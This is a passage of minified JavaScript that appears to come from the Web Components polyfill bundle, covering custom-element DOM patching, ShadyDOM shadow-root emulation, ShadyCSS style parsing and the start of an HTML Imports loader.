0;w<h;w++)c[w]=e[w]}}d.set.call(this,b);if(c)for(b=0;b<c.length;b++)a.a(c[b])}}})}x(Node.prototype,"insertBefore",function(b,d){if(b instanceof DocumentFragment){var c=Array.prototype.slice.apply(b.childNodes);b=Db.call(this,b,d);if(t(this))for(d=0;d<c.length;d++)a.b(c[d]);return b}c=t(b);d=Db.call(this,b,d);c&&a.a(b);t(this)&&a.b(b);return d});x(Node.prototype,"appendChild",function(b){if(b instanceof DocumentFragment){var c=Array.prototype.slice.apply(b.childNodes);b=ia.call(this,b);if(t(this))for(var e=
0;e<c.length;e++)a.b(c[e]);return b}c=t(b);e=ia.call(this,b);c&&a.a(b);t(this)&&a.b(b);return e});x(Node.prototype,"cloneNode",function(b){b=wb.call(this,b);this.ownerDocument.__CE_hasRegistry?a.f(b):a.l(b);return b});x(Node.prototype,"removeChild",function(b){var c=t(b),e=Fa.call(this,b);c&&a.a(b);return e});x(Node.prototype,"replaceChild",function(b,d){if(b instanceof DocumentFragment){var c=Array.prototype.slice.apply(b.childNodes);b=Eb.call(this,b,d);if(t(this))for(a.a(d),d=0;d<c.length;d++)a.b(c[d]);
return b}c=t(b);var f=Eb.call(this,b,d),k=t(this);k&&a.a(d);c&&a.a(b);k&&a.b(b);return f});Ia&&Ia.get?b(Node.prototype,Ia):a.s(function(a){b(a,{enumerable:!0,configurable:!0,get:function(){for(var a=[],b=0;b<this.childNodes.length;b++)a.push(this.childNodes[b].textContent);return a.join("")},set:function(a){for(;this.firstChild;)Fa.call(this,this.firstChild);ia.call(this,document.createTextNode(a))}})})}function rd(a){x(Document.prototype,"createElement",function(b){if(this.__CE_hasRegistry){var c=
a.c(b);if(c)return new c.constructor}b=Ea.call(this,b);a.g(b);return b});x(Document.prototype,"importNode",function(b,c){b=sd.call(this,b,c);this.__CE_hasRegistry?a.f(b):a.l(b);return b});x(Document.prototype,"createElementNS",function(b,c){if(this.__CE_hasRegistry&&(null===b||"http://www.w3.org/1999/xhtml"===b)){var d=a.c(c);if(d)return new d.constructor}b=td.call(this,b,c);a.g(b);return b});Ha(a,Document.prototype,{Z:ud,append:vd})}function Ha(a,b,c){function d(b){return function(c){for(var d=[],
e=0;e<arguments.length;++e)d[e-0]=arguments[e];e=[];for(var f=[],g=0;g<d.length;g++){var m=d[g];m instanceof Element&&t(m)&&f.push(m);if(m instanceof DocumentFragment)for(m=m.firstChild;m;m=m.nextSibling)e.push(m);else e.push(m)}b.apply(this,d);for(d=0;d<f.length;d++)a.a(f[d]);if(t(this))for(d=0;d<e.length;d++)f=e[d],f instanceof Element&&a.b(f)}}void 0!==c.Z&&(b.prepend=d(c.Z));void 0!==c.append&&(b.append=d(c.append))}function wd(a){window.HTMLElement=function(){function b(){var b=this.constructor,
d=a.w(b);if(!d)throw Error("The custom element being constructed was not registered with `customElements`.");var e=d.constructionStack;if(0===e.length)return e=Ea.call(document,d.localName),Object.setPrototypeOf(e,b.prototype),e.__CE_state=1,e.__CE_definition=d,a.g(e),e;d=e.length-1;var f=e[d];if(f===Fb)throw Error("The HTMLElement constructor was either called reentrantly for this constructor or called multiple times.");e[d]=Fb;Object.setPrototypeOf(f,b.prototype);a.g(f);return f}b.prototype=xd.prototype;
return b}()}function y(a){this.c=!1;this.a=a;this.h=new Map;this.f=function(a){return a()};this.b=!1;this.g=[];this.i=new Ja(a,document)}function Gb(){var a=this;this.b=this.a=void 0;this.f=new Promise(function(b){a.b=b;a.a&&b(a.a)})}function Ja(a,b){this.b=a;this.a=b;this.M=void 0;this.b.f(this.a);"loading"===this.a.readyState&&(this.M=new MutationObserver(this.f.bind(this)),this.M.observe(this.a,{childList:!0,subtree:!0}))}function B(){this.o=new Map;this.m=new Map;this.j=[];this.h=!1}function l(a,
b,c){if(a!==Hb)throw new TypeError("Illegal constructor");a=document.createDocumentFragment();a.__proto__=l.prototype;a.F(b,c);return a}function ka(a){if(!a.__shady||void 0===a.__shady.firstChild){a.__shady=a.__shady||{};a.__shady.firstChild=Ka(a);a.__shady.lastChild=La(a);Ib(a);for(var b=a.__shady.childNodes=S(a),c=0,d;c<b.length&&(d=b[c]);c++)d.__shady=d.__shady||{},d.__shady.parentNode=a,d.__shady.nextSibling=b[c+1]||null,d.__shady.previousSibling=b[c-1]||null,Jb(d)}}function yd(a){var b=a&&a.M;
b&&(b.X.delete(a.Ra),b.X.size||(a.Sa.__shady.T=null))}function zd(a,b){a.__shady=a.__shady||{};a.__shady.T||(a.__shady.T=new la);a.__shady.T.X.add(b);var c=a.__shady.T;return{Ra:b,M:c,Sa:a,takeRecords:function(){return c.takeRecords()}}}function la(){this.a=!1;this.addedNodes=[];this.removedNodes=[];this.X=new Set}function T(a){return a.__shady&&void 0!==a.__shady.firstChild}function G(a){return"ShadyRoot"===a.Ma}function Z(a){a=a.getRootNode();if(G(a))return a}function Ma(a,b){if(a&&b)for(var c=
Object.getOwnPropertyNames(b),d=0,e;d<c.length&&(e=c[d]);d++){var f=Object.getOwnPropertyDescriptor(b,e);f&&Object.defineProperty(a,e,f)}}function Na(a,b){for(var c=[],d=1;d<arguments.length;++d)c[d-1]=arguments[d];for(d=0;d<c.length;d++)Ma(a,c[d]);return a}function Ad(a,b){for(var c in b)a[c]=b[c]}function Kb(a){Oa.push(a);Pa.textContent=Lb++}function Mb(a,b){for(;b;){if(b==a)return!0;b=b.parentNode}return!1}function Nb(a){Qa||(Qa=!0,Kb(ma));aa.push(a)}function ma(){Qa=!1;for(var a=!!aa.length;aa.length;)aa.shift()();
return a}function Bd(a,b){var c=b.getRootNode();return a.map(function(a){var b=c===a.target.getRootNode();if(b&&a.addedNodes){if(b=Array.from(a.addedNodes).filter(function(a){return c===a.getRootNode()}),b.length)return a=Object.create(a),Object.defineProperty(a,"addedNodes",{value:b,configurable:!0}),a}else if(b)return a}).filter(function(a){return a})}function Ob(a){switch(a){case "&":return"&amp;";case "<":return"&lt;";case ">":return"&gt;";case '"':return"&quot;";case "\u00a0":return"&nbsp;"}}
function Pb(a){for(var b={},c=0;c<a.length;c++)b[a[c]]=!0;return b}function Ra(a,b){"template"===a.localName&&(a=a.content);for(var c="",d=b?b(a):a.childNodes,e=0,f=d.length,k;e<f&&(k=d[e]);e++){a:{var h=k;var w=a;var g=b;switch(h.nodeType){case Node.ELEMENT_NODE:for(var m=h.localName,l="<"+m,q=h.attributes,n=0;w=q[n];n++)l+=" "+w.name+'="'+w.value.replace(Cd,Ob)+'"';l+=">";h=Dd[m]?l:l+Ra(h,g)+"</"+m+">";break a;case Node.TEXT_NODE:h=h.data;h=w&&Ed[w.localName]?h:h.replace(Fd,Ob);break a;case Node.COMMENT_NODE:h=
"\x3c!--"+h.data+"--\x3e";break a;default:throw window.console.error(h),Error("not implemented");}}c+=h}return c}function U(a){C.currentNode=a;return C.parentNode()}function Ka(a){C.currentNode=a;return C.firstChild()}function La(a){C.currentNode=a;return C.lastChild()}function Qb(a){C.currentNode=a;return C.previousSibling()}function Rb(a){C.currentNode=a;return C.nextSibling()}function S(a){var b=[];C.currentNode=a;for(a=C.firstChild();a;)b.push(a),a=C.nextSibling();return b}function Sb(a){D.currentNode=
a;return D.parentNode()}function Tb(a){D.currentNode=a;return D.firstChild()}function Ub(a){D.currentNode=a;return D.lastChild()}function Vb(a){D.currentNode=a;return D.previousSibling()}function Wb(a){D.currentNode=a;return D.nextSibling()}function Xb(a){var b=[];D.currentNode=a;for(a=D.firstChild();a;)b.push(a),a=D.nextSibling();return b}function Yb(a){return Ra(a,function(a){return S(a)})}function Zb(a){switch(a.nodeType){case Node.ELEMENT_NODE:case Node.DOCUMENT_FRAGMENT_NODE:a=document.createTreeWalker(a,
NodeFilter.SHOW_TEXT,null,!1);for(var b="",c;c=a.nextNode();)b+=c.nodeValue;return b;default:return a.nodeValue}}function K(a,b,c){for(var d in b){var e=Object.getOwnPropertyDescriptor(a,d);e&&e.configurable||!e&&c?Object.defineProperty(a,d,b[d]):c&&console.warn("Could not define",d,"on",a)}}function P(a){K(a,$b);K(a,Sa);K(a,Ta)}function ac(a,b,c){Jb(a);c=c||null;a.__shady=a.__shady||{};b.__shady=b.__shady||{};c&&(c.__shady=c.__shady||{});a.__shady.previousSibling=c?c.__shady.previousSibling:b.lastChild;
var d=a.__shady.previousSibling;d&&d.__shady&&(d.__shady.nextSibling=a);(d=a.__shady.nextSibling=c)&&d.__shady&&(d.__shady.previousSibling=a);a.__shady.parentNode=b;c?c===b.__shady.firstChild&&(b.__shady.firstChild=a):(b.__shady.lastChild=a,b.__shady.firstChild||(b.__shady.firstChild=a));b.__shady.childNodes=null}function Ua(a,b,c){if(b===a)throw Error("Failed to execute 'appendChild' on 'Node': The new child element contains the parent.");if(c){var d=c.__shady&&c.__shady.parentNode;if(void 0!==d&&
d!==a||void 0===d&&U(c)!==a)throw Error("Failed to execute 'insertBefore' on 'Node': The node before which the new node is to be inserted is not a child of this node.");}if(c===b)return b;b.parentNode&&Va(b.parentNode,b);d=Z(a);var e;if(e=d)a:{if(!b.__noInsertionPoint){var f;"slot"===b.localName?f=[b]:b.querySelectorAll&&(f=b.querySelectorAll("slot"));if(f&&f.length){e=f;break a}}e=void 0}(f=e)&&d.Qa(f);d&&("slot"===a.localName||f)&&d.L();if(T(a)){d=c;Ib(a);a.__shady=a.__shady||{};void 0!==a.__shady.firstChild&&
(a.__shady.childNodes=null);if(b.nodeType===Node.DOCUMENT_FRAGMENT_NODE){f=b.childNodes;for(e=0;e<f.length;e++)ac(f[e],a,d);b.__shady=b.__shady||{};d=void 0!==b.__shady.firstChild?null:void 0;b.__shady.firstChild=b.__shady.lastChild=d;b.__shady.childNodes=d}else ac(b,a,d);if(Wa(a)){a.__shady.root.L();var k=!0}else a.__shady.root&&(k=!0)}k||(k=G(a)?a.host:a,c?(c=bc(c),Xa.call(k,b,c)):cc.call(k,b));dc(a,b);return b}function Va(a,b){if(b.parentNode!==a)throw Error("The node to be removed is not a child of this node: "+
b);var c=Z(b);if(T(a)){b.__shady=b.__shady||{};a.__shady=a.__shady||{};b===a.__shady.firstChild&&(a.__shady.firstChild=b.__shady.nextSibling);b===a.__shady.lastChild&&(a.__shady.lastChild=b.__shady.previousSibling);var d=b.__shady.previousSibling;var e=b.__shady.nextSibling;d&&(d.__shady=d.__shady||{},d.__shady.nextSibling=e);e&&(e.__shady=e.__shady||{},e.__shady.previousSibling=d);b.__shady.parentNode=b.__shady.previousSibling=b.__shady.nextSibling=void 0;void 0!==a.__shady.childNodes&&(a.__shady.childNodes=
null);if(Wa(a)){a.__shady.root.L();var f=!0}}ec(b);c&&((e=a&&"slot"===a.localName)&&(f=!0),((d=c.Ta(b))||e)&&c.L());f||(f=G(a)?a.host:a,(!a.__shady.root&&"slot"!==b.localName||f===U(b))&&ba.call(f,b));dc(a,null,b);return b}function ec(a){if(a.__shady&&void 0!==a.__shady.ma)for(var b=a.childNodes,c=0,d=b.length,e;c<d&&(e=b[c]);c++)ec(e);a.__shady&&(a.__shady.ma=void 0)}function bc(a){var b=a;a&&"slot"===a.localName&&(b=(b=a.__shady&&a.__shady.R)&&b.length?b[0]:bc(a.nextSibling));return b}function Wa(a){return(a=
a&&a.__shady&&a.__shady.root)&&a.ta()}function fc(a,b){"slot"===b?(a=a.parentNode,Wa(a)&&a.__shady.root.L()):"slot"===a.localName&&"name"===b&&(b=Z(a))&&(b.Va(a),b.L())}function dc(a,b,c){if(a=a.__shady&&a.__shady.T)b&&a.addedNodes.push(b),c&&a.removedNodes.push(c),a.hb()}function gc(a){if(a&&a.nodeType){a.__shady=a.__shady||{};var b=a.__shady.ma;void 0===b&&(G(a)?b=a:b=(b=a.parentNode)?gc(b):a,ca.call(document.documentElement,a)&&(a.__shady.ma=b));return b}}function na(a,b,c){var d=[];hc(a.childNodes,
b,c,d);return d}function hc(a,b,c,d){for(var e=0,f=a.length,k;e<f&&(k=a[e]);e++){var h;if(h=k.nodeType===Node.ELEMENT_NODE){h=k;var w=b,g=c,m=d,l=w(h);l&&m.push(h);g&&g(l)?h=l:(hc(h.childNodes,w,g,m),h=void 0)}if(h)break}}function ic(a){a=a.getRootNode();G(a)&&a.va()}function jc(a,b,c){oa||(oa=window.ShadyCSS&&window.ShadyCSS.ScopingShim);oa&&"class"===b?oa.setElementClass(a,c):(kc.call(a,b,c),fc(a,b))}function lc(a,b){if(a.ownerDocument!==document)return Ya.call(document,a,b);var c=Ya.call(document,
a,!1);if(b){a=a.childNodes;b=0;for(var d;b<a.length;b++)d=lc(a[b],!0),c.appendChild(d)}return c}function Za(a,b){var c=[],d=a;for(a=a===window?window:a.getRootNode();d;)c.push(d),d=d.assignedSlot?d.assignedSlot:d.nodeType===Node.DOCUMENT_FRAGMENT_NODE&&d.host&&(b||d!==a)?d.host:d.parentNode;c[c.length-1]===document&&c.push(window);return c}function mc(a,b){if(!G)return a;a=Za(a,!0);for(var c=0,d,e,f,k;c<b.length;c++)if(d=b[c],f=d===window?window:d.getRootNode(),f!==e&&(k=a.indexOf(f),e=f),!G(f)||
-1<k)return d}function $a(a){function b(b,d){b=new a(b,d);b.ea=d&&!!d.composed;return b}Ad(b,a);b.prototype=a.prototype;return b}function nc(a,b,c){if(c=b.__handlers&&b.__handlers[a.type]&&b.__handlers[a.type][c])for(var d=0,e;(e=c[d])&&a.target!==a.relatedTarget&&(e.call(b,a),!a.Ka);d++);}function Gd(a){var b=a.composedPath();Object.defineProperty(a,"currentTarget",{get:function(){return d},configurable:!0});for(var c=b.length-1;0<=c;c--){var d=b[c];nc(a,d,"capture");if(a.fa)return}Object.defineProperty(a,
"eventPhase",{get:function(){return Event.AT_TARGET}});var e;for(c=0;c<b.length;c++){d=b[c];var f=d.__shady&&d.__shady.root;if(0===c||f&&f===e)if(nc(a,d,"bubble"),d!==window&&(e=d.getRootNode()),a.fa)break}}function oc(a,b,c,d,e,f){for(var k=0;k<a.length;k++){var h=a[k],w=h.type,g=h.capture,m=h.once,l=h.passive;if(b===h.node&&c===w&&d===g&&e===m&&f===l)return k}return-1}function pc(a,b,c){if(b){if("object"===typeof c){var d=!!c.capture;var e=!!c.once;var f=!!c.passive}else d=!!c,f=e=!1;var k=c&&c.ga||
this,h=b[da];if(h){if(-1<oc(h,k,a,d,e,f))return}else b[da]=[];h=function(d){e&&this.removeEventListener(a,b,c);d.__target||qc(d);if(k!==this){var f=Object.getOwnPropertyDescriptor(d,"currentTarget");Object.defineProperty(d,"currentTarget",{get:function(){return k},configurable:!0})}if(d.composed||-1<d.composedPath().indexOf(k))if(d.target===d.relatedTarget)d.eventPhase===Event.BUBBLING_PHASE&&d.stopImmediatePropagation();else if(d.eventPhase===Event.CAPTURING_PHASE||d.bubbles||d.target===k){var h=
"object"===typeof b&&b.handleEvent?b.handleEvent(d):b.call(k,d);k!==this&&(f?(Object.defineProperty(d,"currentTarget",f),f=null):delete d.currentTarget);return h}};b[da].push({node:this,type:a,capture:d,once:e,passive:f,lb:h});ab[a]?(this.__handlers=this.__handlers||{},this.__handlers[a]=this.__handlers[a]||{capture:[],bubble:[]},this.__handlers[a][d?"capture":"bubble"].push(h)):(this instanceof Window?rc:sc).call(this,a,h,c)}}function tc(a,b,c){if(b){if("object"===typeof c){var d=!!c.capture;var e=
!!c.once;var f=!!c.passive}else d=!!c,f=e=!1;var k=c&&c.ga||this,h=void 0;var g=null;try{g=b[da]}catch(r){}g&&(e=oc(g,k,a,d,e,f),-1<e&&(h=g.splice(e,1)[0].lb,g.length||(b[da]=void 0)));(this instanceof Window?uc:vc).call(this,a,h||b,c);h&&ab[a]&&this.__handlers&&this.__handlers[a]&&(a=this.__handlers[a][d?"capture":"bubble"],h=a.indexOf(h),-1<h&&a.splice(h,1))}}function Hd(){for(var a in ab)window.addEventListener(a,function(a){a.__target||(qc(a),Gd(a))},!0)}function qc(a){a.__target=a.target;a.ra=
a.relatedTarget;if(E.S){var b=wc,c=Object.getPrototypeOf(a);if(!c.hasOwnProperty("__patchProto")){var d=Object.create(c);d.nb=c;Ma(d,b);c.__patchProto=d}a.__proto__=c.__patchProto}else Ma(a,wc)}function ea(a,b){return{index:a,U:[],W:b}}function Id(a,b,c,d){var e=0,f=0,k=0,h=0,g=Math.min(b-e,d-f);if(0==e&&0==f)a:{for(k=0;k<g;k++)if(a[k]!==c[k])break a;k=g}if(b==a.length&&d==c.length){h=a.length;for(var r=c.length,m=0;m<g-k&&Jd(a[--h],c[--r]);)m++;h=m}e+=k;f+=k;b-=h;d-=h;if(0==b-e&&0==d-f)return[];
if(e==b){for(b=ea(e,0);f<d;)b.U.push(c[f++]);return[b]}if(f==d)return[ea(e,b-e)];g=e;k=f;d=d-k+1;h=b-g+1;b=Array(d);for(r=0;r<d;r++)b[r]=Array(h),b[r][0]=r;for(r=0;r<h;r++)b[0][r]=r;for(r=1;r<d;r++)for(m=1;m<h;m++)if(a[g+m-1]===c[k+r-1])b[r][m]=b[r-1][m-1];else{var l=b[r-1][m]+1,n=b[r][m-1]+1;b[r][m]=l<n?l:n}g=b.length-1;k=b[0].length-1;d=b[g][k];for(a=[];0<g||0<k;)0==g?(a.push(2),k--):0==k?(a.push(3),g--):(h=b[g-1][k-1],r=b[g-1][k],m=b[g][k-1],l=r<m?r<h?r:h:m<h?m:h,l==h?(h==d?a.push(0):(a.push(1),
d=h),g--,k--):l==r?(a.push(3),g--,d=r):(a.push(2),k--,d=m));a.reverse();b=void 0;g=[];for(k=0;k<a.length;k++)switch(a[k]){case 0:b&&(g.push(b),b=void 0);e++;f++;break;case 1:b||(b=ea(e,0));b.W++;e++;b.U.push(c[f]);f++;break;case 2:b||(b=ea(e,0));b.W++;e++;break;case 3:b||(b=ea(e,0)),b.U.push(c[f]),f++}b&&g.push(b);return g}function Jd(a,b){return a===b}function xc(a){var b=[];do b.unshift(a);while(a=a.parentNode);return b}function yc(a){ic(a);return a.__shady&&a.__shady.assignedSlot||null}function L(a,
b){for(var c=Object.getOwnPropertyNames(b),d=0;d<c.length;d++){var e=c[d],f=Object.getOwnPropertyDescriptor(b,e);f.value?a[e]=f.value:Object.defineProperty(a,e,f)}}function Kd(){var a=window.customElements&&window.customElements.nativeHTMLElement||HTMLElement;L(window.Node.prototype,Ld);L(window.Window.prototype,Md);L(window.Text.prototype,Nd);L(window.DocumentFragment.prototype,bb);L(window.Element.prototype,zc);L(window.Document.prototype,Ac);window.HTMLSlotElement&&L(window.HTMLSlotElement.prototype,
Bc);L(a.prototype,Od);E.S&&(P(window.Node.prototype),P(window.Text.prototype),P(window.DocumentFragment.prototype),P(window.Element.prototype),P(a.prototype),P(window.Document.prototype),window.HTMLSlotElement&&P(window.HTMLSlotElement.prototype))}function Cc(a){var b=Pd.has(a);a=/^[a-z][.0-9_a-z]*-[\-.0-9_a-z]*$/.test(a);return!b&&a}function t(a){var b=a.isConnected;if(void 0!==b)return b;for(;a&&!(a.__CE_isImportDocument||a instanceof Document);)a=a.parentNode||(window.ShadowRoot&&a instanceof ShadowRoot?
a.host:void 0);return!(!a||!(a.__CE_isImportDocument||a instanceof Document))}function cb(a,b){for(;b&&b!==a&&!b.nextSibling;)b=b.parentNode;return b&&b!==a?b.nextSibling:null}function O(a,b,c){c=c?c:new Set;for(var d=a;d;){if(d.nodeType===Node.ELEMENT_NODE){var e=d;b(e);var f=e.localName;if("link"===f&&"import"===e.getAttribute("rel")){d=e.import;if(d instanceof Node&&!c.has(d))for(c.add(d),d=d.firstChild;d;d=d.nextSibling)O(d,b,c);d=cb(a,e);continue}else if("template"===f){d=cb(a,e);continue}if(e=
e.__CE_shadowRoot)for(e=e.firstChild;e;e=e.nextSibling)O(e,b,c)}d=d.firstChild?d.firstChild:cb(a,d)}}function x(a,b,c){a[b]=c}function db(a){a=a.replace(F.Ya,"").replace(F.port,"");var b=Dc,c=a,d=new Ba;d.start=0;d.end=c.length;for(var e=d,f=0,k=c.length;f<k;f++)if("{"===c[f]){e.rules||(e.rules=[]);var h=e,g=h.rules[h.rules.length-1]||null;e=new Ba;e.start=f+1;e.parent=h;e.previous=g;h.rules.push(e)}else"}"===c[f]&&(e.end=f+1,e=e.parent||d);return b(d,a)}function Dc(a,b){var c=b.substring(a.start,
a.end-1);a.parsedCssText=a.cssText=c.trim();a.parent&&(c=b.substring(a.previous?a.previous.end:a.parent.start,a.start-1),c=Qd(c),c=c.replace(F.Ba," "),c=c.substring(c.lastIndexOf(";")+1),c=a.parsedSelector=a.selector=c.trim(),a.atRule=0===c.indexOf("@"),a.atRule?0===c.indexOf("@media")?a.type=I.MEDIA_RULE:c.match(F.cb)&&(a.type=I.da,a.keyframesName=a.selector.split(F.Ba).pop()):a.type=0===c.indexOf("--")?I.na:I.STYLE_RULE);if(c=a.rules)for(var d=0,e=c.length,f;d<e&&(f=c[d]);d++)Dc(f,b);return a}function Qd(a){return a.replace(/\\([0-9a-f]{1,6})\s/gi,
function(a,c){a=c;for(c=6-a.length;c--;)a="0"+a;return"\\"+a})}function Ec(a,b,c){c=void 0===c?"":c;var d="";if(a.cssText||a.rules){var e=a.rules,f;if(f=e)f=e[0],f=!(f&&f.selector&&0===f.selector.indexOf("--"));if(f){f=0;for(var k=e.length,h;f<k&&(h=e[f]);f++)d=Ec(h,b,d)}else b?b=a.cssText:(b=a.cssText,b=b.replace(F.wa,"").replace(F.Aa,""),b=b.replace(F.eb,"").replace(F.jb,"")),(d=b.trim())&&(d="  "+d+"\n")}d&&(a.selector&&(c+=a.selector+" {\n"),c+=d,a.selector&&(c+="}\n\n"));return c}function Fc(a){A=
a&&a.shimcssproperties?!1:z||!(navigator.userAgent.match(/AppleWebKit\/601|Edge\/15/)||!window.CSS||!CSS.supports||!CSS.supports("box-shadow","0 0 0 var(--foo)"))}function V(a,b){if(!a)return"";"string"===typeof a&&(a=db(a));b&&W(a,b);return Ec(a,A)}function pa(a){!a.__cssRules&&a.textContent&&(a.__cssRules=db(a.textContent));return a.__cssRules||null}function Gc(a){return!!a.parent&&a.parent.type===I.da}function W(a,b,c,d){if(a){var e=!1,f=a.type;if(d&&f===I.MEDIA_RULE){var k=a.selector.match(Rd);
k&&(window.matchMedia(k[1]).matches||(e=!0))}f===I.STYLE_RULE?b(a):c&&f===I.da?c(a):f===I.na&&(e=!0);if((a=a.rules)&&!e){e=0;f=a.length;for(var h;e<f&&(h=a[e]);e++)W(h,b,c,d)}}}function eb(a,b,c,d){var e=document.createElement("style");b&&e.setAttribute("scope",b);e.textContent=a;Hc(e,c,d);return e}function Hc(a,b,c){b=b||document.head;b.insertBefore(a,c&&c.nextSibling||b.firstChild);Q?a.compareDocumentPosition(Q)===Node.DOCUMENT_POSITION_PRECEDING&&(Q=a):Q=a}function Ic(a,b){var c=a.indexOf("var(");
if(-1===c)return b(a,"","","");a:{var d=0;var e=c+3;for(var f=a.length;e<f;e++)if("("===a[e])d++;else if(")"===a[e]&&0===--d)break a;e=-1}d=a.substring(c+4,e);c=a.substring(0,c);a=Ic(a.substring(e+1),b);e=d.indexOf(",");return-1===e?b(c,d.trim(),"",a):b(c,d.substring(0,e).trim(),d.substring(e+1).trim(),a)}function qa(a,b){z?a.setAttribute("class",b):window.ShadyDOM.nativeMethods.setAttribute.call(a,"class",b)}function R(a){var b=a.localName,c="";b?-1<b.indexOf("-")||(c=b,b=a.getAttribute&&a.getAttribute("is")||
""):(b=a.is,c=a.extends);return{is:b,V:c}}function Jc(a){for(var b=0;b<a.length;b++){var c=a[b];if(c.target!==document.documentElement&&c.target!==document.head)for(var d=0;d<c.addedNodes.length;d++){var e=c.addedNodes[d];if(e.nodeType===Node.ELEMENT_NODE){var f=e.getRootNode();var k=e;var h=[];k.classList?h=Array.from(k.classList):k instanceof window.SVGElement&&k.hasAttribute("class")&&(h=k.getAttribute("class").split(/\s+/));k=h;h=k.indexOf(p.a);if((k=-1<h?k[h+1]:"")&&f===e.ownerDocument)p.b(e,
k,!0);else if(f.nodeType===Node.DOCUMENT_FRAGMENT_NODE&&(f=f.host))if(f=R(f).is,k===f)for(e=window.ShadyDOM.nativeMethods.querySelectorAll.call(e,":not(."+p.a+")"),f=0;f<e.length;f++)p.h(e[f],k);else k&&p.b(e,k,!0),p.b(e,f)}}}}function Sd(a){if(a=ra[a])a._applyShimCurrentVersion=a._applyShimCurrentVersion||0,a._applyShimValidatingVersion=a._applyShimValidatingVersion||0,a._applyShimNextVersion=(a._applyShimNextVersion||0)+1}function Kc(a){return a._applyShimCurrentVersion===a._applyShimNextVersion}
function Td(a){a._applyShimValidatingVersion=a._applyShimNextVersion;a.b||(a.b=!0,Ud.then(function(){a._applyShimCurrentVersion=a._applyShimNextVersion;a.b=!1}))}function ub(a){requestAnimationFrame(function(){Lc?Lc(a):(fb||(fb=new Promise(function(a){gb=a}),"complete"===document.readyState?gb():document.addEventListener("readystatechange",function(){"complete"===document.readyState&&gb()})),fb.then(function(){a&&a()}))})}(function(a){function b(a,b){if("function"===typeof window.CustomEvent)return new CustomEvent(a,
b);var c=document.createEvent("CustomEvent");c.initCustomEvent(a,!!b.bubbles,!!b.cancelable,b.detail);return c}function c(a){if(m)return a.ownerDocument!==document?a.ownerDocument:null;var b=a.__importDoc;if(!b&&a.parentNode){b=a.parentNode;if("function"===typeof b.closest)b=b.closest("link[rel=import]");else for(;!h(b)&&(b=b.parentNode););a.__importDoc=b}return b}function d(a){var b=document.querySelectorAll("link[rel=import]:not([import-dependency])"),c=b.length;c?l(b,function(b){return k(b,function(){0===
--c&&a()})}):a()}function e(a){function b(){"loading"!==document.readyState&&document.body&&(document.removeEventListener("readystatechange",b),a())}document.addEventListener("readystatechange",b);b()}function f(a){e(function(){return d(function(){return a&&a()})})}function k(a,b){if(a.__loaded)b&&b();else if("script"===a.localName&&!a.src||"style"===a.localName&&!a.firstChild)a.__loaded=!0,b&&b();else{var c=function(d){a.removeEventListener(d.type,c);a.__loaded=!0;b&&b()};a.addEventListener("load",
c);z&&"style"===a.localName||a.addEventListener("error",c)}}function h(a){return a.nodeType===Node.ELEMENT_NODE&&"link"===a.localName&&"import"===a.rel}function g(){var a=this;this.a={};this.b=0;this.f=new MutationObserver(function(b){return a.l(b)});this.f.observe(document.head,{childList:!0,subtree:!0});this.c(document)}function l(a,b,c){var d=a?a.length:0,e=c?-1:1;for(c=c?d-1:0;c<d&&0<=c;c+=e)b(a[c],c)}var m="import"in document.createElement("link"),n=null;!1==="currentScript"in document&&Object.defineProperty(document,
"currentScript",{get:function(){return n||("complete"!==document.readyState?document.scripts[document.scripts.length-1]:null)},configurable:!0});var q=/(url\()([^)]*)(\))/g,t=/(@import[\s]+(?!url\())([^;]*)(;)/g,u=/(<link[^>]*)(rel=['|"]?stylesheet['|"]?[^>]*>)/g,p={Za:function(a,b){a.href&&a.setAttribute("href",p.$(a.getAttribute("href"),b));a.src&&a.setAttribute("src",p.$(a.getAttribute("src"),b));if("style"===a.localName){var c=p.Ca(a.textContent,b,q);a.textContent=p.Ca(c,b,t)}},Ca:function(a,
b,c){return a.replace(c,function(a,c,d,e){a=d.replace(/["']/g,"");b&&(a=p.$(a,b));return c+"'"+a+"'"+e})},$:function(a,b){if(void 0===p.ha){p.ha=!1;try{var c=new URL("b","http://a");c.pathname="c%20d";p.ha="http://a/c%20d"===c.href}catch(se){}}if(p.ha)return(new URL(a,b)).href;c=p.Pa;c||(c=document.implementation.createHTMLDocument("temp"),p.Pa=c,c.pa=c.createElement("base"),c.head.appendChild(c.pa),c.oa=c.createElement("a"));c.pa.href=b;c.oa.href=a;return c.oa.href||a}},v={async:!0,load:function(a,
b,c){if(a)if(a.match(/^data:/)){a=a.split(",");var d=a[1];d=-1<a[0].indexOf(";base64")?atob(d):decodeURIComponent(d);b(d)}else{var e=new XMLHttpRequest;e.open("GET",a,v.async);e.onload=function(){var a=e.responseURL||e.getResponseHeader("Location");a&&0===a.indexOf("/")&&(a=(location.origin||location.protocol+"//"+location.host)+a);var d=e.response||e.responseText;304===e.status||0===e.status||200<=e.status&&300>e.status?b(d,a):c(d)};e.send()}else c("error: href must be specified")}},z=/Trident/.test(navigator.userAgent)||
/Edge\/\d./i.test(navigator.userAgent);g.prototype.c=function(a){var b=this;a=a.querySelectorAll("link[rel=import]");l(a,function(a){return b.h(a)})};g.prototype.h=function(a){var b=this,c=a.href;if(void 0!==this.a[c]){var d=this.a[c];d&&d.__loaded&&(a.import=d,this.g(a))}else this.b++,this.a[c]="pending",v.load(c,function(a,d){a=b.m(a,d||c);b.a[c]=a;b.b--;b.c(a);b.i()},function(){b.a[c]=null;b.b--;b.i()})};g.prototype.m=function(a,b){if(!a)return document.createDocumentFragment();z&&(a=a.replace(u,
function(a,b,c){return-1===a.indexOf("type=")?b+" type=import-disable "+c:a}));var c=document.createElement("template");c.innerHTML=a;if(c.content)a=c.content;else for(a=document.createDocumentFragment();c.firstChild;)a.appendChild(c.firstChild);if(c=a.querySelector("base"))b=p.$(c.getAttribute("href"),b),c.removeAttribute("href");c=a.querySelectorAll('link[rel=import], link[rel=stylesheet][href][type=import-disable],\n    style:not([type]), link[rel=stylesheet][href]:not([type]),\n    script:not([type]), script[type="application/javascript"],\n    script[type="text/javascript"]');
var d=0;l(c,function(a){k(a);p.Za(a,b);a.setAttribute("import-dependency","");"script"===a.localName&&!a.src&&a.textContent&&(a.setAttribute("src","data:text/javascript;charset=utf-8,"+encodeURIComponent(a.textContent+("\n//# sourceURL="+b+(d?"-"+d:"")+".js\n"))),a.textContent="",d++)});return a};g.prototype.i=function(){var a=this;if(!this.b){this.f.disconnect();this.flatten(document);var b=!1,c=!1,d=function(){c&&b&&(a.c(document),a.b||(a.f.observe(document.head,{childList:!0,subtree:!0}),a.j()))};
